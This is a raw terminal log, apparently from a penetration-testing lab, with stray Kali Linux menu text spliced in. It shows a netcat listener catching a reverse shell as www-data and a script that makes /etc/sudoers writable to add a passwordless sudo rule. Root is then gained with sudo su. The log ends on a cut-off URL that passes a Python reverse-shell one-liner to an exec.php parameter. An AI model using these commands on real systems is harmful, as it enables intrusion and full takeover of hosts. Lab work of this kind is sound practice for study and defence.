 root@bob1bob2:~# nc -nlvp 443
listening on [any] 443 ...
connect to [192.168.79.173] from (UNKNOWN) [192.168.79.180] 35266
/bin/sh: 0: can't access tty; job control turned off
$ id
uid=33(www-data) gid=33(www-data) groups=33(www-data)
$ unam -a
/bin/sh: 2: unam: not found
$ uname -a
Linux ubuntu 3.11.0-15-generic #25~precise1-Ubuntu SMP Thu Jan 30 17:42:40 UTC 2
014 i686 i686 i386 GNU/Linux
$ echo 'chmod 777 /etc/sudoers && echo "www-data ALL=NOPASSWD: ALL" >> /etc/sudo
ers && chmod 440 /etc/sudoers' > /tmp/update
$ chmod 777 /tmp/update
$  ls -al /etc/sudoers
-r--r----- 1 root root 723 Feb 27  2013 /etc/sudoers
$ ls -al /etc/sudoers
-r--r----- 1 root root 804 Jun  2 12:42 /etc/sudoers
$ sudo su
Offensive Security Kali Linux Kali Docs Kali Tools Exploit-DB Aircrack-ng
whoami
root
SQL XSS Encryption Encoding Other
http://192.168.79.180/test/exec.php?exec=python -c 'import socket,subprocess,os;s=socket.socket(socket.A